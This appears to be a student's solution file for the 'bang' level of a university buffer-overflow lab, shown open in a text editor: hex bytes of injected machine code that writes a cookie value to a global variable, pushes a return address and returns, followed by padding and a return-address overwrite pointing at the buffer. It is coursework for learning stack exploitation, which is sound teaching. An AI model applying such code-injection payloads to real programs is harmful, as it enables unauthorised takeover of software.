 bang_U202015374.txt (~/Desktop/lab3) - gedit
打开 保存 撤消
bang_U202015374.txt ×
c7 05 18 c2 04 08 04 6a a0 4d /* movl $0x4da06a04, 0x804c218 */
68 05 8d 04 08 /* push $0x08048d05 */
c3 /* ret */
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00
38 35 68 55 /* buf 首地址 */